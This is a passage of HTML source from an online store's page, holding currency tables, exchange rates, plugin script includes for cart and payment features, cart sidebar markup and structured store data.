","pos":"before","title":"Chilean Unit of Account (UF) (CLF)"},"CNH":{"flag":"CN","symbol":" CNH","pos":"after","title":"CNH (CNH)"},"CRC":{"flag":"CR","symbol":"\u20a1 ","pos":"before","title":"Costa Rican Col\u00f3n (CRC)"},"CUP":{"flag":"CU","symbol":"\u20b1 ","pos":"before","title":"Cuban Peso (CUP)"},"CVE":{"flag":"CV","symbol":"CVE $","pos":"before","title":"Cape Verdean Escudo (CVE)"},"DJF":{"flag":"DJ","symbol":" Fdj","pos":"after","title":"Djiboutian Franc (DJF)"},"DKK":{"flag":"DK","symbol":"kr ","pos":"before","title":"Danish Krone (DKK)"},"DOP":{"flag":"DO","symbol":"RD$ ","pos":"before","title":"Dominican Peso (DOP)"},"EGP":{"flag":"EG","symbol":" EGP","pos":"after","title":"Egyptian Pound (EGP)"},"ERN":{"flag":"ER","symbol":"Nfk ","pos":"before","title":"Eritrean Nakfa (ERN)"},"ETB":{"flag":"ET","symbol":"Br ","pos":"before","title":"Ethiopian Birr (ETB)"},"FJD":{"flag":"FJ","symbol":"FJD $","pos":"before","title":"Fijian Dollar (FJD)"},"FKP":{"flag":"FK","symbol":"\u200e\u00a3 ","pos":"before","title":"Falkland Islands Pound (FKP)"},"GEL":{"flag":"GE","symbol":" GEL","pos":"after","title":"Georgian Lari (GEL)"},"GHS":{"flag":"GH","symbol":"GH\u20b5 ","pos":"before","title":"Ghanaian Cedi (GHS)"},"GIP":{"flag":"GI","symbol":"\u00a3 ","pos":"before","title":"Gibraltar Pound (GIP)"},"GMD":{"flag":"GM","symbol":"D ","pos":"before","title":"Gambian Dalasi (GMD)"},"GNF":{"flag":"GN","symbol":"FG ","pos":"before","title":"Guinean Franc (GNF)"},"GTQ":{"flag":"GT","symbol":"Q ","pos":"before","title":"Guatemalan Quetzal (GTQ)"},"GYD":{"flag":"GY","symbol":"GYD $","pos":"before","title":"Guyanaese Dollar (GYD)"},"HKD":{"flag":"HK","symbol":"HK$ ","pos":"before","title":"Hong Kong Dollar (HK$)"},"HNL":{"flag":"HN","symbol":"L ","pos":"before","title":"Honduran Lempira (HNL)"},"HTG":{"flag":"HT","symbol":"G ","pos":"before","title":"Haitian Gourde (HTG)"},"IQD":{"flag":"IQ","symbol":" \u062f.\u0639","pos":"after","title":"Iraqi Dinar (IQD)"},"IRR":{"flag":"IR","symbol":" \ufdfc","pos":"after","title":"Iranian Rial (IRR)"},"ISK":{"flag":"IS","symbol":"kr ","pos":"before","title":"Icelandic Kr\u00f3na (ISK)"},"JMD":{"flag":"JM","symbol":"J$ ","pos":"before","title":"Jamaican Dollar (JMD)"},"JOD":{"flag":"JO","symbol":" JOD","pos":"after","title":"Jordanian Dinar (JOD)"},"JPY":{"flag":"JP","symbol":"\u00a5 ","pos":"before","title":"Japanese Yen (\u00a5)"},"KES":{"flag":"KE","symbol":"KSh ","pos":"before","title":"Kenyan Shilling (KES)"},"KGS":{"flag":"KG","symbol":" \u0441\u043e\u043c","pos":"after","title":"Kyrgystani Som (KGS)"},"KHR":{"flag":"KH","symbol":"\u17db ","pos":"before","title":"Cambodian Riel (KHR)"},"KMF":{"flag":"KM","symbol":"CF ","pos":"before","title":"Comorian Franc (KMF)"},"KPW":{"flag":"KP","symbol":"\u20a9 ","pos":"before","title":"North Korean Won (KPW)"},"KWD":{"flag":"KW","symbol":"KWD ","pos":"before","title":"Kuwaiti Dinar (KWD)"},"KYD":{"flag":"KY","symbol":"KYD $","pos":"before","title":"Cayman Islands Dollar (KYD)"},"KZT":{"flag":"KZ","symbol":"\u200e\u20b8 ","pos":"before","title":"Kazakhstani Tenge (KZT)"},"LAK":{"flag":"LA","symbol":"\u20ad ","pos":"before","title":"Laotian Kip (LAK)"},"LBP":{"flag":"LB","symbol":" \u0644.\u0644","pos":"after","title":"Lebanese Pound (LBP)"},"LRD":{"flag":"LR","symbol":"LRD $","pos":"before","title":"Liberian Dollar (LRD)"},"LSL":{"flag":"LS","symbol":"M ","pos":"before","title":"Lesotho Loti (LSL)"},"LYD":{"flag":"LY","symbol":"LD ","pos":"before","title":"Libyan Dinar (LYD)"},"MDL":{"flag":"MD","symbol":" MDL","pos":"after","title":"Moldovan Leu (MDL)"},"MGA":{"flag":"MG","symbol":"Ar ","pos":"before","title":"Malagasy Ariary (MGA)"},"MKD":{"flag":"MK","symbol":"\u0434\u0435\u043d ","pos":"before","title":"Macedonian Denar (MKD)"},"MMK":{"flag":"MM","symbol":"K ","pos":"before","title":"Myanmar Kyat (MMK)"},"MNT":{"flag":"MN","symbol":"\u200e\u20ae ","pos":"before","title":"Mongolian Tugrik (MNT)"},"MOP":{"flag":"MO","symbol":"MOP$ ","pos":"before","title":"Macanese Pataca (MOP)"},"MRO":{"flag":"MR","symbol":"UM ","pos":"before","title":"Mauritanian Ouguiya (MRO)"},"MUR":{"flag":"MU","symbol":"\u20a8 ","pos":"before","title":"Mauritian Rupee (MUR)"},"MVR":{"flag":"MV","symbol":"Rf. ","pos":"before","title":"Maldivian Rufiyaa (MVR)"},"MWK":{"flag":"MW","symbol":"MK ","pos":"before","title":"Malawian Kwacha (MWK)"},"MXN":{"flag":"MX","symbol":"MX$ ","pos":"before","title":"Mexican Peso (MX$)"},"MZN":{"flag":"MZ","symbol":"MT ","pos":"before","title":"Mozambican Metical (MZN)"},"NAD":{"flag":"NA","symbol":"NAD $","pos":"before","title":"Namibian Dollar (NAD)"},"NIO":{"flag":"NI","symbol":"C$ ","pos":"before","title":"Nicaraguan C\u00f3rdoba (NIO)"},"NPR":{"flag":"NP","symbol":"\u20a8 ","pos":"before","title":"Nepalese Rupee (NPR)"},"PAB":{"flag":"PA","symbol":"B/. ","pos":"before","title":"Panamanian Balboa (PAB)"},"PEN":{"flag":"PE","symbol":"S/. ","pos":"before","title":"Peruvian Nuevo Sol (PEN)"},"PGK":{"flag":"PG","symbol":"K ","pos":"before","title":"Papua New Guinean Kina (PGK)"},"PYG":{"flag":"PY","symbol":"Gs ","pos":"before","title":"Paraguayan Guarani (PYG)"},"RON":{"flag":"RO","symbol":"lei ","pos":"before","title":"Romanian Leu (RON)"},"RSD":{"flag":"RS","symbol":" RSD","pos":"after","title":"Serbian Dinar (RSD)"},"RWF":{"flag":"RW","symbol":" RWF","pos":"after","title":"Rwandan Franc (RWF)"},"SBD":{"flag":"SB","symbol":"SI$ ","pos":"before","title":"Solomon Islands Dollar (SBD)"},"SCR":{"flag":"SC","symbol":"SR ","pos":"before","title":"Seychellois Rupee (SCR)"},"SDG":{"flag":"SD","symbol":"SD","pos":"before","title":"Sudanese Pound (SDG)"},"SLL":{"flag":"SL","symbol":"Le ","pos":"before","title":"Sierra Leonean Leone (SLL)"},"SOS":{"flag":"SO","symbol":"S ","pos":"before","title":"Somali Shilling (SOS)"},"SRD":{"flag":"SR","symbol":"SRD $","pos":"before","title":"Surinamese Dollar (SRD)"},"STD":{"flag":"ST","symbol":"Db ","pos":"before","title":"Sao Tome and Principe (STD)"},"SVC":{"flag":"SV","symbol":"\u20a1 ","pos":"before","title":"Salvadoran Colon (SVC)"},"SYP":{"flag":"SY","symbol":"\u00a3 ","pos":"before","title":"Syrian Pound (SYP)"},"SZL":{"flag":"SZ","symbol":"E ","pos":"before","title":"Swazi Lilangeni (SZL)"},"TJS":{"flag":"TJ","symbol":" TJS","pos":"after","title":"Tajikistani Somoni (TJS)"},"TMT":{"flag":"TM","symbol":"T ","pos":"before","title":"Turkmenistani Manat (TMT)"},"TOP":{"flag":"TO","symbol":"T$ ","pos":"before","title":"Tongan Paanga (TOP)"},"TRY":{"flag":"TR","symbol":" TL","pos":"after","title":"Turkish Lira (TRY)"},"TTD":{"flag":"TT","symbol":"TTD $","pos":"before","title":"Trinidad and Tobago Dollar (TTD)"},"TWD":{"flag":"TW","symbol":"NT$ ","pos":"before","title":"New Taiwan Dollar (NT$)"},"TZS":{"flag":"TZ","symbol":"TSh ","pos":"before","title":"Tanzanian Shilling (TZS)"},"UGX":{"flag":"UG","symbol":"USh ","pos":"before","title":"Ugandan Shilling (UGX)"},"UYU":{"flag":"UY","symbol":"$U ","pos":"before","title":"Uruguayan Peso (UYU)"},"UZS":{"flag":"UZ","symbol":" so'm","pos":"after","title":"Uzbekistani Som (UZS)"},"VND":{"flag":"VN","symbol":"\u20ab ","pos":"before","title":"Vietnamese Dong (\u20ab)"},"VUV":{"flag":"VU","symbol":" VT","pos":"after","title":"Vanuatu Vatu (VUV)"},"WST":{"flag":"WS","symbol":"WST $","pos":"before","title":"Samoan Tala (WST)"},"YER":{"flag":"YE","symbol":" \ufdfc","pos":"after","title":"Yemeni Rial (YER)"},"ZWL":{"flag":"ZW","symbol":"ZWL $","pos":"before","title":"Zimbabwean Dollar (2009) (ZWL)"},"XOF":{"flag":"BF","symbol":" XOF","pos":"after","title":"West African CFA Franc (XOF)"}},"ADS_CUVALUE":{"AED":3.6699999999999999289457264239899814128875732421875,"ALL":82.9599999999999937472239253111183643341064453125,"AUD":1.4899999999999999911182158029987476766109466552734375,"BDT":122.2699999999999960209606797434389591217041015625,"BRL":5.37000000000000010658141036401502788066864013671875,"CAD":1.3899999999999999023003738329862244427204132080078125,"CHF":0.8000000000000000444089209850062616169452667236328125,"CLP":887.490000000000009094947017729282379150390625,"CNY":6.95999999999999996447286321199499070644378662109375,"COP":3697.42999999999983629095368087291717529296875,"CZK":20.89999999999999857891452847979962825775146484375,"XAF":564.23000000000001818989403545856475830078125,"DZD":130.169999999999987494447850622236728668212890625,"EUR":0.85999999999999998667732370449812151491641998291015625,"GBP":0.75,"HRK":6.480000000000000426325641456060111522674560546875,"HUF":332.1299999999999954525264911353588104248046875,"IDR":16981.04999999999927240423858165740966796875,"ILS":3.160000000000000142108547152020037174224853515625,"INR":90.8900000000000005684341886080801486968994140625,"KRW":1473.1300000000001091393642127513885498046875,"MAD":9.21000000000000085265128291212022304534912109375,"MYR":4.05999999999999960920149533194489777088165283203125,"NGN":1419.799999999999954525264911353588104248046875,"NOK":10.089999999999999857891452847979962825775146484375,"NZD":1.729999999999999982236431605997495353221893310546875,"OMR":0.38000000000000000444089209850062616169452667236328125,"PHP":59.43999999999999772626324556767940521240234375,"PKR":279.73000000000001818989403545856475830078125,"PLN":3.62999999999999989341858963598497211933135986328125,"RUB":77.9500000000000028421709430404007434844970703125,"SAR":3.75,"SEK":9.230000000000000426325641456060111522674560546875,"SGD":1.29000000000000003552713678800500929355621337890625,"LKR":309.6399999999999863575794734060764312744140625,"THB":31.25,"TND":2.930000000000000159872115546022541821002960205078125,"QAR":3.649999999999999911182158029987476766109466552734375,"UAH":43.25999999999999801048033987171947956085205078125,"ZAR":16.449999999999999289457264239899814128875732421875,"ANG":1.79000000000000003552713678800500929355621337890625,"AOA":911.970000000000027284841053187847137451171875,"ARS":1429.5,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BAM":1.6799999999999999378275106209912337362766265869140625,"BBD":2,"BGN":1.6799999999999999378275106209912337362766265869140625,"BHD":0.38000000000000000444089209850062616169452667236328125,"BIF":2959.46999999999979991116560995578765869140625,"BMD":1,"BND":1.2800000000000000266453525910037569701671600341796875,"BOB":6.92999999999999971578290569595992565155029296875,"BSD":1,"BTN":90.7999999999999971578290569595992565155029296875,"BWP":13.4000000000000003552713678800500929355621337890625,"BYN":2.87999999999999989341858963598497211933135986328125,"BZD":2.0099999999999997868371792719699442386627197265625,"CLF":0.0200000000000000004163336342344337026588618755340576171875,"CNH":6.95999999999999996447286321199499070644378662109375,"CRC":487.19999999999998863131622783839702606201171875,"CUP":25.75,"CVE":94.7900000000000062527760746888816356658935546875,"DJF":178.009999999999990905052982270717620849609375,"DKK":6.42999999999999971578290569595992565155029296875,"DOP":63.61999999999999744204615126363933086395263671875,"EGP":47.43999999999999772626324556767940521240234375,"ERN":15,"ETB":156,"FJD":2.279999999999999804600747665972448885440826416015625,"FKP":0.75,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.800000000000000710542735760100185871124267578125,"GIP":0.75,"GMD":74,"GNF":8751.22999999999956344254314899444580078125,"GTQ":7.6699999999999999289457264239899814128875732421875,"GYD":209.1399999999999863575794734060764312744140625,"HKD":7.79999999999999982236431605997495353221893310546875,"HNL":26.3599999999999994315658113919198513031005859375,"HTG":130.909999999999996589394868351519107818603515625,"IQD":1309.589999999999918145476840436458587646484375,"IRR":42086,"ISK":125.590000000000003410605131648480892181396484375,"JMD":157.75,"JOD":0.70999999999999996447286321199499070644378662109375,"JPY":158.020000000000010231815394945442676544189453125,"KES":128.960000000000007958078640513122081756591796875,"KGS":87.4500000000000028421709430404007434844970703125,"KHR":4026.0399999999999636202119290828704833984375,"KMF":425,"KPW":900,"KWD":0.309999999999999997779553950749686919152736663818359375,"KYD":0.82999999999999996003197111349436454474925994873046875,"KZT":508.5,"LAK":21618.22999999999956344254314899444580078125,"LBP":89502.4299999999930150806903839111328125,"LRD":180.93000000000000682121026329696178436279296875,"LSL":16.469999999999998863131622783839702606201171875,"LYD":5.42999999999999971578290569595992565155029296875,"MDL":17.07000000000000028421709430404007434844970703125,"MGA":4532.3800000000001091393642127513885498046875,"MKD":52.92999999999999971578290569595992565155029296875,"MMK":2099.90000000000009094947017729282379150390625,"MNT":3560,"MOP":8.0299999999999993605115378159098327159881591796875,"MUR":46.280000000000001136868377216160297393798828125,"MVR":15.46000000000000085265128291212022304534912109375,"MWK":1733.430000000000063664629124104976654052734375,"MXN":17.6400000000000005684341886080801486968994140625,"MZN":63.89999999999999857891452847979962825775146484375,"NAD":16.469999999999998863131622783839702606201171875,"NIO":36.78999999999999914734871708787977695465087890625,"NPR":145.280000000000001136868377216160297393798828125,"PAB":1,"PEN":3.359999999999999875655021241982467472553253173828125,"PGK":4.269999999999999573674358543939888477325439453125,"PYG":6664.350000000000363797880709171295166015625,"RON":4.37999999999999989341858963598497211933135986328125,"RSD":100.93000000000000682121026329696178436279296875,"RWF":1458,"SBD":8.1199999999999992184029906638897955417633056640625,"SCR":13.9199999999999999289457264239899814128875732421875,"SDG":601.5,"SLL":20969.5,"SOS":570.3300000000000409272615797817707061767578125,"SRD":38.3599999999999994315658113919198513031005859375,"STD":22281.79999999999927240423858165740966796875,"SVC":8.75,"SYP":13002,"SZL":16.469999999999998863131622783839702606201171875,"TJS":9.32000000000000028421709430404007434844970703125,"TMT":3.5099999999999997868371792719699442386627197265625,"TOP":2.410000000000000142108547152020037174224853515625,"TRY":43.280000000000001136868377216160297393798828125,"TTD":6.78000000000000024868995751603506505489349365234375,"TWD":31.53999999999999914734871708787977695465087890625,"TZS":2525.30999999999994543031789362430572509765625,"UGX":3483.53000000000020008883439004421234130859375,"UYU":38.60000000000000142108547152020037174224853515625,"UZS":11958.65999999999985448084771633148193359375,"VND":26263.95000000000072759576141834259033203125,"VUV":121.2999999999999971578290569595992565155029296875,"WST":2.770000000000000017763568394002504646778106689453125,"YER":238.469999999999998863131622783839702606201171875,"ZWL":322,"XOF":564.23000000000001818989403545856475830078125,"USD":1},"ADS_CUVAL":"1","ADS_CUR":"USD"};
//# sourceURL=front-formatPrice-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/formatPrice.min.js?ver=1.9.2.7" id="front-formatPrice-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/currencyPrice.min.js?ver=1.9.2.7" id="front-currencyPrice-js"></script>
<script type="text/javascript" id="front-cart-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https://janitrends.com/wp-admin/admin-ajax.php"};
//# sourceURL=front-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/cart.min.js?ver=1.9.2.7" id="front-cart-js"></script>
<script type="text/javascript" id="adstm-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https://janitrends.com/wp-admin/admin-ajax.php"};
var alids_params = {"home_url":"https://janitrends.com"};
var adstmCustomize = {"tp_single_stock_count":"15","tp_single_stock_enabled":"1"};
//# sourceURL=adstm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janitrends.com/wp-content/themes/el-greco/assets/js/allmin.js?ver=1.8.5" id="adstm-js"></script>
<script type="text/javascript" id="fbc_pixel_events-js-extra">
/* <![CDATA[ */
var FBC_PIXEL_EVENTS = {"url":"https://janitrends.com/wp-admin/admin-ajax.php","msg":{"notice":{"autocomplete":"No results matched","not_selected":"None selected","update_option":"Updated settings.","complete":"done!","copy_clipboard":"Link is copied to clipboard.","empty_category":"There are no related products in the selected categories.","duplicate_term":"Category already set.","error_gen":"Something is not right","empty_product":"Based on the selected options, no products found to be added to the catalog feed","reset_exceptions":"All exception is reset","empty_label_name":"The title field is empty","empty_label_product":"No category or product selected","pixel_id":"Pixel id is wrong","pixel_id_empty":"Pixel id is empty"},"labels":{"select_category":"Select category","suffix":"selected"},"btn":{"add":"Add","remove":"Delete","stop_gen":"Stop XML generation","continue_gen":"Generate XML","active_excpt":"Show exceptions panel","inactive_excpt":"Hide exceptions panel"}}};
//# sourceURL=fbc_pixel_events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janitrends.com/wp-content/plugins/adsfbcatalog/src/js/construct-pixel-events.js?ver=1.3.14" id="fbc_pixel_events-js"></script>
<script type="text/javascript" id="front-search-product-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https://janitrends.com/wp-admin/admin-ajax.php"};
var ads_search_trans = {"categories":"Categories","top_matching_products":"Top matching products","view_all":"View all"};
//# sourceURL=front-search-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/search-product.min.js?ver=1.9.2.7" id="front-search-product-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/smart_paypal.js?ver=1.9.2.7" id="smart_paypal-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/sellvia/assets/js/front/shipping-badge.min.js?ver=0.6.12" id="sellvia_shipping_badge_script-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/el-greco-child/*","/wp-content/themes/el-greco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<style>
    .cart-sidenav .cart-footer .item-cart a.btn-proceed,.sc_to_checkout a.btn-proceed {
        background: #FF8D38;
    }

    .cart-sidenav .cart-footer .item-cart a.btn-proceed:hover,.sc_to_checkout a.btn-proceed:hover{
        background-color: #FF6E01!important;
    }

    .view_cart_btn{border-color:#FF8D38!important;color:#FF8D38!important;}
    .view_cart_btn:hover{border-color:#FF6E01!important;color:#FF6E01!important;}
</style>

<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelectorAll('#prModalCart').forEach(function(el){
            el.replaceWith('');
        });
    });
</script>

<div id="cart-sidebar" class="cart-sidenav  ">
	<div class="cart-header">
		<h2>Shopping cart</h2>
		<a href="javascript:;" class="cart-close-btn">&times;</a>
	</div>
	<div class="cart-body" data-remove="Remove"></div>
	<div class="cart-footer">
		<div class="item-flex">
			<div class="item-name">Subtotal</div>
			<div class="item-price"></div>
		</div>
		<div class="item-cart text-center">
            			<a href="https://janitrends.com/cart" class="btn-proceed">
                Proceed to Checkout			</a>



		</div>
        <div class="item-cart-shipping">
            Shipping & taxes calculated at checkout        </div>

	</div>
</div>
<div id="cart-sidebar-overlay"></div>
<div id="cart-message" data-success="has been added to your cart."
data-warning="has been added to your cart."
data-error="has been added to your cart."
></div>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WholesaleStore",
  "name": "Janni Trends",
  "image": "https://janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png",
  "@id": "",
  "url": "https://janitrends.com/",
  "telephone": "(732) 997-7121",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "",
    "addressLocality": "",
    "postalCode": "",
    "addressCountry": "US"
  } ,
  "sameAs": [
    "https://www.facebook.com/janitrends/",
    "https://twitter.com/janitrends",
    "https://www.instagram.com/janitrends/"
  ] 
}
</script>    </body>
</html>